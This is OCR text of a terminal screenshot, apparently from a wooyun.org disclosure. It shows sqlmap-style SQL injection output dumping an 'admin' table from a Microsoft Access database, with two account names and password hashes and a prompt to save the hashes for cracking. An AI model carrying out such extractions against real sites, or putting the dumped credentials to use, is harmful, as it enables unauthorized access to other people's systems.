 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[18:50:37] [INFO] fetching entries for table 'admin' in database 'Microsoft_Acce
ss_masterdb'
[18:50:37] [INFO] fetching number of entries for table 'admin' in database 'Micr
osoft_Access_masterdb'
[18:50:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:50:37] [INFO] retrieved: 2
[18:50:38] [INFO] heuristics detected web page charset 'GB2312'
[18:50:38] [INFO] fetching number of distinct values for column 'id'
[18:50:38] [INFO] retrieved: 2
[18:50:39] [INFO] using column 'id' as a pivot for retrieving row data
[18:50:39] [INFO] retrieved: 1
[18:50:42] [INFO] retrieved: News
[18:50:49] [INFO] retrieved: 7a57a5a743894a0e
[18:51:33] [INFO] retrieved: admin
[18:52:12] [INFO] retrieved: 2
[18:52:19] [INFO] retrieved: News
[18:52:35] [INFO] retrieved: 79b65ddb9a0f7835
[18:53:06] [INFO] retrieved: xiao5u
[18:53:15] [INFO] analyzing table dump for possible password hashes
[18:53:15] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org